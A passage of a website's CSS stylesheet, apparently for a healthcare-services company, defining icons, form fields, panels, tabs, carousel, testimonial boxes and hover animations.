  background: url('images/phone-main.png') no-repeat;
}
.classMainMobileIcon{
  background: url('images/mobile-main.png') no-repeat;
}
.classMainEmailIcon{
  background: url('images/email-main.png') no-repeat; 
}
.classMainUserIcon{
  background: url('images/user-main.png') no-repeat;  
}
.classMainTimeIcon{
  background: url('images/time-main.png') no-repeat;  
}
.classMainFaxIcon{
  background: url('images/fax-main.png') no-repeat;  
}
.classMainPDFIcon{
  background: url('images/pdf-main.png') no-repeat;  
}
.classPImgBg{
  background: url('images/p-1.jpg') repeat;
  background-size: 70%;
}
.classP2ImgBg{
  background: url('images/p-2.jpg') repeat;
  background-size: 125%;
}
.classIdealImage{
  min-height: 450px;    
  background-size: 100% !important;
}

#idIdeal1{
  background: url('images/ideal/diagnositc-chain.jpg') no-repeat;
  background-position: 0;
}
#idIdeal2{
  background: url('images/ideal/care-groups.jpg') no-repeat;
}
#idIdeal3{
  background: url('images/ideal/clinic-chains.jpg') no-repeat;
  background-position: 0;
}
#idIdeal4{
  background: url('images/ideal/hospitals.jpg') no-repeat;
}
.classLPanel{
  background-color: rgba(255, 255, 255, 0.59);
  border: 2px solid #FFF;
  margin: 20px;
  padding: 10px 15px;
  border-radius: 20px;
}
.classBodyBgIcon{
padding-left: 30px;
display: inline-block;
background-position: 0px 5px;
background-size: 20px;
line-height: 25px;
opacity: 0.8;
}
.classHomeSendBut{
  margin-top: -35px;
}
.classHomeQuoteFormWrapper{
  color: #fff;
}
.classHomeQuoteFormWrapper .classTBox{
  border: 1px solid #fff !important;
  border-radius: 2px !important;
  background-color: rgba(0, 0, 0, 0.2) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  width: 100%;
  color: #fff!important;
}

.classHomeQuoteFormWrapper .classTABox{
 border: 1px solid #fff !important;
  border-radius: 2px !important;
  background-color: rgba(0, 0, 0, 0.2) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  height: 75px;
  width: 100%;
  color: #fff!important;
}
.classIdealContent{
padding: 20px 0;
    background-color: rgba(0, 0, 0, 0.6);    
    position: absolute;
    bottom: 0;
    width: 100%;
}
.classAQFWrapper{
  padding: 10px;
  border: 1px solid #fff;
  border-radius: 5px;
  background-color: rgba(65, 103, 222, 0.26);
}
.classAQFHeading{
    font-size: 34px;
    padding: 10px 0;
}
 .classHomeQueryFormWrapper .classTBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 1) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  width: 100%;
}
.classHomeQueryFormWrapper .classTABox{
 border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 1) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  height: 75px;
  width: 100%;
}

.classHomeFormWrapper .classTBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 0.41) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  width: 100%;
}
.classHomeFormWrapper .classTABox{
 border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 0.41) !important;
  margin: 5px auto !important;
  padding: 5px !important;
  height: 75px;
  width: 100%;
}

.classRDHFormWrapper .classCapchaBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(255, 255, 255, 1) !important;
  margin: 6px auto 0 0;
  padding: 12px 0!important;
  width: 82%;
  text-align: center;
}
.classRDHFormWrapper .classTBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(255, 255, 255, 1) !important;
  margin: 5px auto !important;
  padding: 10px !important;
  width: 100%;
}
.classRDHFormWrapper .classTABox{
 border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(255, 255, 255, 1) !important;
  margin: 5px auto !important;
  padding: 10px !important;
  height: 75px;
  width: 100%;
}
.classRDHFormWrapper .classSBut{
    padding: 13px;
    margin-top: 3px;
    border: 2px solid #fff;
}
#idSupportSection .panel-group .panel{
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: -5px 0 0 #428bca;
    border-right: none;
    /* border-bottom: none; */
    border-top: none;
}
#idSupportSection .search-query{
  border: 1px solid #428bca;
}
.classFAQHolder{
  padding:0 30px 0 0;
}
.classAYQFormHolder{
 padding:0 30px 0 30px; 
}
.classTBox{
  border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 0.41) !important;
  margin: 5px auto !important;
  padding: 10px !important;
  width: 100%;
}
.classTABox{
 border: 1px solid #428bca !important;
  border-radius: 2px !important;
  background-color: rgba(238, 238, 238, 0.41) !important;
  margin: 5px auto !important;
  padding: 10px !important;
  height: 75px;
  width: 100%;
}
.classTTU{
  text-transform: uppercase;
}
.classCH1{
  font-size: 36px;
  font-weight: 300;
  border-bottom: 3px solid #E5CA43;
  padding: 0 0 15px 0;
  margin: 25px 0 25px 0;
}
.classTBP{
  padding-top: 30px;
}
.classBBP{
  padding-bottom: 30px;
}
.classTBBP{
  padding: 30px 0;
}
.classBP{
  padding: 30px;
}
#footer-area .classFListInFooter{
  padding-right: 15px;
}
.classHlPanel{
  background: #13AED2;
  color: #FFF;
  text-align: center;
  padding: 20px 0;
  border: 5px solid #fff;
  font-size: 22px;
  font-family: exo-two;
    margin: 10px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.classHlPanel:hover{
  background:rgba(215, 241, 248, 0.99);  
  color: #13AED2;
     -webkit-transition: all 0.2s;
     -moz-transition: all 0.2s;
       -o-transition: all 0.2s;
          transition: all 0.2s; 
}
.classHlRPanel{
  background: #13AED2;
  color: #FFFFFF;
  text-align: center;
  padding: 3px 45px;
  border: 1px solid #fff;
  font-family: exo-two;
  font-size: 22px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  float: right;
  text-transform: uppercase;
}
.classHlRPanel:hover{  
  background:#428bca;
     -webkit-transition: all 0.2s;
     -moz-transition: all 0.2s;
       -o-transition: all 0.2s;
          transition: all 0.2s;
}
.classHlOOPanel{
  background: #428bca;
  color: #FFFFFF;
  text-align: center;
  padding: 10px 10px;
  border: 1px solid #fff;
  /* font-family: exo-two; */
  font-size: 16px;
  text-transform: uppercase;
  text-align: left;
}

.classHlOOPanel .classHIdeal{
     border-bottom: 1px solid rgba(238, 238, 238, 0.44);
    padding: 15px;
    text-align: left;
    background-color: rgba(255, 255, 255, 0.21);
    margin-top: 10px;
}
.classHlOOPanel .classHIdeal:hover{
  background-color: rgba(255, 255, 255, 0.3);
}
.classHTestimonialTxt{
  background: url(images/quote-start.png);
  background-repeat: no-repeat;
  background-position: 15px 10px;
  padding: 10px 10px 10px 50px;
  background-size: 35px;
}
.classAwardDiv{
  background: rgba(255, 255, 255, 0.93);
  padding: 10px;
  margin: 5px;
  border-left: 5px solid #428bca;  
  color: #222;
}
.classMIcon{
    opacity: 0.7;
  width: 75px;
}

.class4PannelHolder{
  text-align: center;
  color: #444;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-size: 24px;
  background-color: rgba(195, 209, 251, 0.46);
  border: 1px solid rgba(65, 103, 222, 0.54);
  padding: 5px 0;  
  -webkit-transition: all 0.6s;
-moz-transition: all 0.6s;
-o-transition: all 0.6s;
transition: all 0.6s;
}
.class4PannelHolderR{
  margin:0 0px 5px 2px;
}
.class4PannelHolderL{
  margin: 0 3px 5px 0px;
}
.class4PannelHolder:hover{
  background-color: #fff;
       -webkit-transition: all 0.6s;
     -moz-transition: all 0.6s;
       -o-transition: all 0.6s;
          transition: all 0.6s;
}
.classMessageLDiv{
    padding: 10px;
  /*border: 1px solid rgba(255, 255, 255, 0.54);  */
    background-color: rgba(65, 103, 222, 0.3);
}

.classMessageDiv{
    padding: 10px;
  border: 1px solid rgba(65, 103, 222, 0.54);    
}
.classMessageDiv:hover{
 
}
.classHFWrapperDiv .classMessageDiv{
  padding: 10px 10px 0 10px;
}
.classMessageImgDiv{
  /*background: #FFF;*/
  width: 100%;
  padding: 10px;  
  margin:40px auto 20px auto;
  text-align: center;
}
.classCPImg{
  width: 200px;
  margin-top: 15px;
      border: 5px solid #aaa;
    padding: 20px;
}
.classCPImgCaption{  
    font-size: 60px;
    border-bottom: 2px solid #fff;
    text-shadow: 1px 1px 0 #1E4CDC;
}
.classP0{
  padding: 0px !important;
}
.classM0{
  margin: 0px !important;
}

.classSBut{

}
.list-services-wrapper .service-wrapper {
  text-align: center;
  margin: 30px auto;
}
.list-services-wrapper .service-wrapper .icon {
  display: block;
  width: 80px;
  height: 80px;
  border: 2px solid #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  text-align: center;
  position: relative;
  background-color: #fff;
  margin: 0 auto;
  border-radius: 0;
}
.classCustomIcon {
  display: inline-block;
  width: 75px;
  height: 75px;
  border: 2px solid #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  text-align: center;
  position: relative;
  /* background-color: #fff; */
  margin: 0px auto 0 auto;
  border-radius: 0;
}
.classSCustomIcon {
  display: inline-block;
  width: 50px;
  position: relative;
  /* background-color: #fff; */
  margin: 0px auto 0 auto;
  border-radius: 0;
}
.classSCustomHeading{
  display: inline-block;
  position: relative;
  text-align: left;
  font-size: 24px;
  line-height: 25px;
}
.classSItemWrapper{
  background: #fff;
  float: left;
  margin: 5px;
  padding: 5px;
  border-radius: 10px;
  box-shadow: 1px 2px 7px rgba(0, 0, 0, 0.33);
}
.classCustomIcon2{
  display: inline-block;
  width: 75px;
  height: 75px;
  border: 2px solid #fff;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  text-align: center;
  position: relative;
  /* background-color: #fff; */
  margin: 0px auto 0 auto;
  border-radius: 0;
}
.classCIHeading{
  display: inline-block;
  margin: 10px;
  position: relative;
  font-size: 45px;
  line-height: 40px;
  text-align: left;
}
.classCITxt{
    margin-top: -20px;
  margin-bottom: -20px;
  text-align: justify;
}
.classSIcon{
    color: #428bca;
}
.list-services-wrapper .service-wrapper h2.title {
  color: #fff;
  font-size: 22px;
  font-weight: 400;
}
.list-services-wrapper .service-wrapper p {
  padding: 0 5px;
  font-weight: 300;
  font-size: 16px;
}
.classUTT{
  text-transform: uppercase;
}
.classS6Heading{
  padding: 30px 0 0 0;
}
.classSQText{
  font-size: 36px;
  color: #FC7878;
}
.classSectionHeading{
  font-size: 45px;
  color: #428bca;
  font-weight: bolder;
  line-height: 50px;
}
.classS2Quote{
  margin-top: 45px;
  margin-bottom: 10px;
}
.classWSAHeading{
 margin-bottom: 60px;
 margin-top: 60px; 
}
.classWS4Heading{
 margin-bottom: 60px;
 margin-top: 120px; 
}
.classWS5Heading{
 margin-bottom: 60px;
 margin-top: 0px; 
}
.classCIImg{
  width: 50%;
}
.classCHeading{
  font-size: 32px;
  line-height: 36px;
}
.classCPContainer{
    width: 100%;
  padding: 10px 0 20px 0px;
  /*background-color: rgba(19, 174, 210, 0.16);*/
}
.classAboutText{
    background-color: rgba(238, 238, 238, 0.53);
  padding: 20px;
  border: 1px solid #eee;
}
.classAPContainer{
    width: 100%;
  padding: 0;
  background-color: rgba(255, 255, 255, 0);
}
.classAHeading{
  font-size: 30px;
  font-weight: lighter;
  text-align: center;
}
.classCText{

}
.classCWhite{
  color: #fff !important; 
}
.classSIImg{
  width: 50px;  
  float: left;
  position: relative;

}
.classSHeading{
  font-size: 20px;
  line-height: 25px;
}
.classSText{

}
.classSection6{
  padding: 0px 60px;
}
.classFTestimonials{
    background-color: #fff;
  border-radius: 25px 0;
}
.classFTestimonials li{
  color: #222;
}
.classHeaderSocialIcons .social-icons a{
  color: #fff !important;
}
.classFooterSocialIcons .social-icons a{
margin-right: 7px;
  background-color: rgba(54, 54, 54, 0) !important;
  color: #fff !important;
}
.classFooterSocialIcons .social-icons {
  position: relative;
  text-align: left;
}
.classFWrapper{
  padding: 20px 0;
}
.classS42InnerWrapper{
  margin-top: -50px;
}
.classCustomTitle{
    text-align: left;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
.classDisplay{
  margin-top: 5px;
}
.classWGuest{
  color: #FFFFFF;
  font-size: 12px;
  opacity: 1;
  margin-top: -8px;
}
.classHonerWrapper .classMainHeading:hover{
  background: #428BCA;
}
.faMobile{
   font-size: 26px;
    padding: 0px 3px;

}
.classFListingnLeft{
  position: absolute;
  width: 30%;
  left: 0;
  top: 10%;
}

.classMainHeading{
  font-size: 36px;
  /* font-family: 'exp-two'; */
  font-weight: lighter;  
  text-align: center;
  margin-bottom: 20px;
  margin-top: 20px;
}

.classPHeading{
    font-size: 36px;
    font-weight: lighter;
    margin-bottom: 20px;
    margin-top: 20px;
    border: 1px solid rgba(66, 139, 202, 0.15);
    box-shadow: -5px 0 0 #428BCA;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classHonerWrapper .classPHeading:hover{
  background: #428BCA;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classHonerWrapper .classPHeading:hover>a{
 color: #fff;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classBLinkAboveFooter a:hover{
  color: #fff;
}
.classLoginOption{
  position: absolute;
  height: 50px;
  width: 200px;
  z-index: 999;
  background: #005d85;
  border-radius: 0 0 20px 20px;
  box-shadow: 0 0px 4px rgba(255,255,255,0) inset, 0px 1px 3px rgba(0, 0, 0, 0);
  box-shadow: 0 0px 1px #FFF inset, 0px 1px 3px rgba(0, 0, 0, 0.59);
  text-align: center;
  margin: -10px auto 0 auto;
  left: 0;
  right: 0;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
  color: #fff !important;
  font-size: 20px;
}
.classLoginOption:hover{
margin-top: -10px;
box-shadow: 0 -2px 1px #FFF inset, 0px 1px 3px rgba(0, 0, 0, 0.59);
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;

}

.classSOptionHolder .classSOptions{
  background:rgba(66, 139, 202, 0.13);
}

.classSOptionHolder  .classSOptions br{
  display: none;
}
.classSOptionHolder h1, .classSOptionHolder h3{
    padding: 20px;
    margin: 10px 0;
    box-shadow: 0px -1px 0px #428BCA;
}
.classSSearchHolder{
      padding: 5px 20px 20px 20px;
    background-color: rgba(66, 139, 202, 0.13);
    border-bottom: 2px solid #428BCA;
}
.classSOptions{

}
.classSSearchHolder input[type="text"]{
  width: 90%;
  border: 1px solid #428BCA;
}
.classFeatureHolder{
  background: url('images/bg/feature-bg.jpg');
    margin-top: -20px;
    padding: 60px 0;
        background-size: 100%;
}

.classFeatureHolder .classCFHeading {
    font-size: 20px;
    line-height: 40px;
    color: #444;
    background-color: rgba(0, 0, 0, 0.16);
    padding: 13px;
     border: 1px solid rgba(255,255,255,0); 
     -webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classFeatureHolder .classCFHeading:hover{
  border: 1px solid #fff;  
  -webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.classFListingINFPage .classCFHeading{
      padding: 10px;
    background-color: rgba(66, 139, 202, 0.18);
    border-bottom: 1px solid #428BCA;
}
.classHVOption{
  position: fixed;
  height: 115px;
  width: 50px;
  z-index: 999;
  background: #428bca;
  border-right: 2px solid #fff;
  /*border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  border-bottom: 1px solid #fff;*/
  border-radius: 0px;
  /*box-shadow: 0 0px 4px rgba(255,255,255,0) inset, 0px 1px 3px rgba(0, 0, 0, 0);
  box-shadow: 0 0px 1px #FFF inset, 0px 1px 3px rgba(0, 0, 0, 0.59);*/
  text-align: center;
  margin: -10px auto 0 auto;
  /* left: 0; */
  right: 0;
  top: 25%;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
  color: #fff !important;
  font-size: 20px;
}
.classCustomHeader{
  /*height: 90px;*/  
  border-bottom: 5px solid #fff;
}
.classHVAfterRotate{
      width: 100px;
    margin-left: -25px;
    position: absolute;
    margin-top: 35px;
}
.classTBMenuSection{
  margin-top: -5px;
}
.classLogoImg{
  margin: 5px 0;
}
.classSpecialFont{
    font-family: 'oswald';
  letter-spacing: 3px;
  font-weight: lighter;
}
.classSpecialFontH{
    font-family: 'oswald';
  letter-spacing: 3px;
  text-transform: uppercase;
  font-weight: 300;
}
.classMainTitleHolder{
  padding: 5px 0 15px 0;
  margin-bottom: 20px;
}
.classCustom-entry-title{
  /*padding: 20px 0 10px 0;*/
}
.classRotate {

     -moz-transform: rotate(-90.0deg);  /* FF3.5+ */
       -o-transform: rotate(-90.0deg);  /* Opera 10.5 */
  -webkit-transform: rotate(-90.0deg);  /* Saf3.1+, Chrome */
             filter:  progid:DXImageTransform.Microsoft.BasicImage(rotation=0.083);  /* IE6,IE7 */
         -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0.083)"; /* IE8 */
        }
.classHVOption:hover{
 height: 120px;
 top: 26%;
/*box-shadow: 0 -2px 1px #FFF inset, 0px 1px 3px rgba(0, 0, 0, 0.59);*/
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;

}
.classHonerWrapper{
  /*background:url('images/honour-bg.jpg');*/
    padding: 20px 60px;
    background-size:100%;
}
.classOnBannerPannel{
  background: #428bca;
  float: left;
  margin: 10px 0 0 0;
  text-align: center;
  color: #fff;
  min-height: 328px;
}
.classFixedHeader{
  position: fixed;
  width: 100%;
  z-index: 99;
    border-bottom: 1px solid #F01D26;
}
.classDownloadDiv{
      /*width: 85%;*/
    margin: 10px auto;
    background-color: rgba(238, 238, 238, 0.15);
    /*padding: 5px;*/
}
.classDownloadIcon {
    position: relative;
    width: 30px;
    margin: -5px auto 0px auto;
}
.classIFTabWrapper{
  padding: 30px 0 0 0;
}
.class40Pad{
  padding: 40px;
}
.classSearchBarDiv{
  padding: 5px 0 15px 0;
}
.classSection{
  min-height: 600px;
}
/*
Custom Tab CSS Start
*/

#tabs {
  overflow: hidden;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
  border: none;
  border-radius: 0px;
}

#tabs li {
  float: left;
  margin: 0;  
  border: none !important;
  background: #fff !important;
}


#tabs a {
    position: relative;
    background: #ddd;
    background-image: linear-gradient(to bottom, #ddd, #fff);
    /* padding: .7em 3.5em; */
    float: left;
    text-decoration: none;
    color: #444;
    text-shadow: 0 1px 0 rgba(255,255,255,.8);
    border-radius: 5px 5px 0 0;
    box-shadow: 0 -2px 2px rgba(0,0,0,.4);
    width: 100%;
    text-align: center;
}

#tabs a:hover,
#tabs a:hover::after,
#tabs a:focus,
#tabs a:focus::after {
  background: #fff;
}

#tabs a:focus {
  outline: 0;
}

/*#tabs a::after {
  content:'';
  position:absolute;
  z-index: 1;
  top: 0;
  right: -.5em;  
  bottom: 0;
  width: 1em;
  background: #ddd;
  background-image: linear-gradient(to bottom, #fff, #ddd);  
  box-shadow: 2px 2px 2px rgba(0,0,0,.4);
  transform: skew(10deg);
  border-radius: 0 5px 0 0;  
}
*/
/*#tabs #current a,
#tabs #current a::after {
  background: #fff;
  z-index: 3;
}*/
.ui-tabs .ui-tabs-panel{
  padding: 0px !important;
}

.ui-widget-header{
    border: none !important;
    background: none !important;
}
.classTabContent{
  margin-top: 70px;
}
.classWMCDFYHolder{
   background: #7793EA;
}

#idWMCDFYHolder1{
  
}
#idWMCDFYHolder2{
  
}
#idWMCDFYHolder3{
  
}
#idWMCDFY{
  padding: 30px;
}
#idRQDSection{
  background:#428bca;
  padding: 30px 0px;
}
#idRQDSection h3{
    margin: 5px 0 15px 0;
    text-align: center;
}
#idTopRQDSection{
    background: #eee;
    padding: 60px 0px 0 0;
    text-align: center;
}
.classTabHolder{
    display: block;
    margin: auto;
}
#idTopRQDSection h3{
    margin: 50px 0 15px 0;
    text-align: center;
    font-size: 36px;
    line-height: 60px;
}
#idTopHeading{
    margin: 0px 0 25px 0;
    text-align: center;
    /*background-color: #eee;*/
    padding: 15px 15px 0 15px;
}
#idTopHeading h1{
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
}
#idTopHeading .classFBigFont{
  font-size: 26px;
}
.classCFIcon{
        padding: 15px;
    display: inline-block;
    text-align: center;
}

.classRightTHolder{

}
.classAllThreeFeatures .classRightTHolder:hover{
  /*background: rgba(65, 103, 222, 0.63);*/
  background: #444;
}
.classRightTHolder .fa{
  padding: 10px;
  color: #428bca;
}
.classRightTHolder .spanFText{
  padding: 7px;
  display: block;
  color: #fff;
}
.classRMBut{
  background: #428bca;
  color: #fff;
  padding: 5px 10px;
  display: inline-block;  
}
.classRButton{
  font-size: 22px;
  border: 2px solid #428bca;
  margin-left: -10px;
}
.classRButton:hover{
  background: #428bca;
  color: #fff;
}
.classGColor{
  color: #444;
}

.classFPage .classFDPage{

}

.classFPage .classListHolder{
    width: 100%;
    float: left;
    padding: 5px 0;
    border-bottom: 1px solid #eee;
}
.classFPage .classListHolder a:hover{
    background: #efefef;
}
.classFPage .classListHolder:hover{
    background: #efefef; 
}

.classCLogoholder{
    border: 1px solid rgba(66, 139, 202, 0.32);    
    position: relative;
    margin: 15px 0px;
}
.classCLogoWrapper h3, .classCLogoWrapper h1{
  padding: 0px 0 10px 0;
  border-bottom: 1px solid rgba(66, 139, 202, 0.32);
}
.classComplianceLogoholder{
    border: 1px solid rgba(66, 139, 202, 0.32);    
    position: relative;
    margin: 15px 0px;
}
.classComplianceLogoholder img{
  width: 100%;
  padding: 10px 20px;
}
.classComplianceLogoholder strong {
    font-weight: 700;
    position: absolute;
    bottom: 0;
    display: block;
    background-color: rgba(66, 139, 202, 0.14);
    width: 100%;
    text-align: center;
}
.classCLogoholder img{
  width: 100%;
  padding: 20px;
}
.classCLogoholder strong {
    font-weight: 700;
    position: absolute;
    bottom: 0;
    display: block;
    background-color: rgba(66, 139, 202, 0.14);
    width: 100%;
    text-align: center;
}
.classFPage .classListHolder a{
  color: #444  
}
.classFPage .classListHolder a:hover{
  color: #444;
}

.classFLHolder .classFIcon{
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 10px 0 0;
    opacity: 1;
}
.classFListItem .classFIcon{
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 10px 0 0;
    opacity: 1;
}
.classFeatureRow{
  padding: 40px;    
}
.classIFeatureRow{
  padding: 10px 40px;    
}

.classFBG{
   background:#EFEFEF;
}

.classFHeaing{
  letter-spacing: 3px;
  font-weight: lighter;
}
.classFIcon{
    float: left;
    width: 45px;
    height: 45px;
    margin: 0 0 0 0;
}

.classAllThreeFeatures{
    position: fixed;
    right: 0;
    top: 50%;
    width: 300px;
    margin-right: -250px;
    z-index: 99999;

}
.classAllThreeFeatures  .classRightTHolder{
  line-height: 35px;
  margin-bottom: 2px;
    width: 80%;
  background: #428bca;
  line-height: 40px;
}
.classAllThreeFeatures .classWMCDFYHolder{
    background: #428bca;
    -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
       -o-transition: all 0.5s;
          transition: all 0.5s;

}
.classAllThreeFeatures .classWMCDFYHolder:hover{
  margin-left: -175px;
    -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
       -o-transition: all 0.5s;
          transition: all 0.5s;

}
.classAllThreeFeatures .classCFIcon {
    padding: 15px 5px;
    display: inline-block;
    color: #fff;
    background: #428bca;
    font-size: 24px;
    border-right: 3px solid #FFF;
    width: 50px;
    text-align: center;
}
#top-bar {
    position: relative;
    color: #555;
    background-color: #f1f1f1;
    border-bottom: 1px solid #e8e8e8;
    line-height: 36px;
}
.cs-top-module {
    vertical-align: top;
    display: inline-block;
    position: relative;
    padding: 0 6px;
    margin-right: -1px;
    border-left: 1px solid #e8e8e8;
    /*border-right: 1px solid #e8e8e8;*/
    font-size: 14px;
    line-height: 35px;
}
.classTopHLPanel{
      display: block;
    padding: 0 5px;
    background-color: rgba(255, 130, 0, 0.82);
    color: #fff;
}
.cs-top-module a:hover{
  color: #444;
}
.classCFHeading{
  font-size: 20px;
  color: #444;
}
#idCFHeading1 p, #idCFHeading2 p, #idCFHeading3 p {

}

/*
Custom Slider Code Start
*/
.carousel{
    background: #2f4357;
    margin-top: 20px;
}
.carousel .item img{
    margin: 0 auto; /* Align slide image horizontally center */
}
#idIdealSection .carousel-indicators{
    width: 100%;
    margin: 0 auto;
    left: 0;
    right: 0;
    padding: 0px;
    background-color: rgb(211, 207, 195);
    top: 0;
    position: relative;

}
#idIdealSection .carousel-indicators li{
    width: 33.33%;
    height: 100%;
    border-left: 1px solid #eee;
    text-indent: 0;

}
#idIdealSection .carousel-indicators .active{
    width: 33.33%;
    height: 100%;
    border-left: 1px solid #eee;
    background:rgba(255, 196, 121, 0.5);
}
#idIdealSection .carousel li{
    margin: 0;
    border-radius: 0;
}
.classMFHHolder{
    padding: 5px;

}
.classMFHHolder .classFHeading{
    margin: 10px 0;
}
.classIdealContent .classOIFHeading{
    font-size: 62px;
    background-color: rgba(31, 28, 40, 0.47);
    display: inline-block;
    padding: 5px;
}
.classIdealContent p{
    font-size: 20px;
    font-weight: lighter;
}

#idIdealSection .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev{
margin-left: 0;
    left: 15px;
}

#idIdealSection .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev{
margin-right: 0;
    right: 15px;
}


/*
Testimonials
*/

.classTHeading{
  margin-bottom: 40px;
}
#idTestimonialPage .feedback-box{
    min-height: 310px; 
        float: left;
    background: #FFFFFF;
    padding: 25px;
    margin: 13px;
    text-align: left;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
    z-index: 5; 
}
#client-feedbacks .feedback-box {
    min-height: 405px;
    float: left;
    background: #FFFFFF;
    padding: 25px;
    margin: 13px;
    text-align: left;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
    z-index: 5;
}
.feedback-box .client {
    margin-top: 5px;
    height: 73px;
    position: relative;
}
.testimonial .feedback-box .quote {
    color: #e96656;
}
.testimonial .feedback-box .client-info .client-name {
    color: #909090;
}
.feedback-box .client-info .client-company {
    font-size: 13px;
    margin-top: -3px;
}
.feedback-box .client-image {
    float: right;
    width: 73px;
    /*height: 73px;*/
    border-radius: 50%;
    overflow: hidden;
    border: 3px solid #f6f6f6;
}
.feedback-box .quote {
    float: left;
    font-size: 45px;
    line-height: 80px;
}
.feedback-box .client-info {
    float: left;
    margin-left: 18px;
    padding-top: 15px;
}

#fixme { width: 100%; }


.classRightFeaturePannelsWrapper {
    width: 12%;
    float: left;
    background: #eee;
    border: 1px solid #ddd;
    border-radius: 0px 10px 10px 0;
    position: absolute;
}

.classServicesPannels {
    width: 100%;
    margin: 20px auto 0px;
}

.classDivService {
    /* width: 7.4%; */
    width: 100%;
    float: left;
    padding: 0px;
    font-size: 12px;
    line-height: 15px;
    text-align: left;
}
/*
Custom Slider Code End
*/

/*
Custom Tab CSS End
*/


/*
Main Image Animation Start
*/
/*
POP code start
*/
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}

@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}

.hvr-pop {
  display: block;
  position: relative;
  z-index: 99999;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
}
.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/*
POP code end 
*/


.view {
   width: 100%;
   margin: 0px;
   float: left;
   /*border: 10px solid #fff;*/
   overflow: hidden;
   position: relative;
   text-align: center;
   -webkit-box-shadow: 1px 1px 2px #e6e6e6;
   -moz-box-shadow: 1px 1px 2px #e6e6e6;
   box-shadow: 1px 1px 2px #e6e6e6;
   cursor: default;
   /*background: #fff url(../images/bgimg.jpg) no-repeat center center;*/
}
.view .content {
   width: 300px;
   height: 200px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {
   display: block;
   position: relative;
   width: 100%; 
}

.view-first img {
   -webkit-transition: all 7.1s linear;
   -moz-transition: all 7.1s linear;
   -o-transition: all 7.1s linear;
   -ms-transition: all 7.1s linear;
   transition: all 7.1s linear;
}

.view-first:hover img {
   -webkit-transform: scale(1.1,1.1);
   -moz-transform: scale(1.1,1.1);
   -o-transform: scale(1.1,1.1);
   -ms-transform: scale(1.1,1.1);
   transform: scale(1.1,1.1);
}
.classHomePannel{
  border: 1px solid #428bca;
  position: relative;
}
.classHomePannel:hover{
  background: rgba(0,0,0,0.2);
  border: 1px solid #fff;
     -webkit-transition: all 2.1s linear;
   -moz-transition: all 2.1s linear;
   -o-transition: all 2.1s linear;
   -ms-transition: all 2.1s linear;
   transition: all 2.1s linear;

}



#idPESection{
  background: url('images/bg/pe-bg.jpg');
  background-size: 100%;
